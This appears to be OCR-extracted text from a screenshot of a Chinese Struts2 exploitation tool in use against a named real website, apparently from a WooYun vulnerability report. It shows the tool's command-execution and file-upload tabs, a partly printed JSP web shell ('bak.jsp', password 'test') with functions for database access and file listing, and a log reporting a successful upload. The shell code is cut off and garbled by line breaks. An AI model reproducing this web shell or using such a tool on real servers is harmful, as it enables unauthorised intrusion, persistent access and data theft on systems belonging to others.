 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: //www.caa123.org.cn/frontInformAction.do?method=queryInformList&pdid=123 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-
8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r
\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x
[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]
=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int
i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l
日志:
获取Web信息完毕......----2016/1/13 13:37:39
正在获取Web信息，请稍等片刻......----2016/1/13 13:39:55
上传文件成功,请手工访问验证
www.wooyun.org